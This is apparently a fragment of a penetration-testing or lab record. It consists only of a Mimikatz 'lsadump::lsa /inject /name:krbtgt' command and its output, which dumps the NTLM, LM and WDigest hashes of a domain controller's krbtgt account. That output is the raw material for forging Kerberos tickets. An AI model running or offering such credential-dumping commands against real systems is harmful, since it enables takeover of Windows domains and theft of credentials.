 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM   :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm  - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01  d2e9aa3caa4509c3f11521c70539e4ad
02  c9a868fc195308b03d72daa4a5a4ee47
03  171e066e448391c934d0681986f09ff4
04  d2e9aa3caa4509c3f11521c70539e4ad
05  c9a868fc195308b03d72daa4a5a4ee47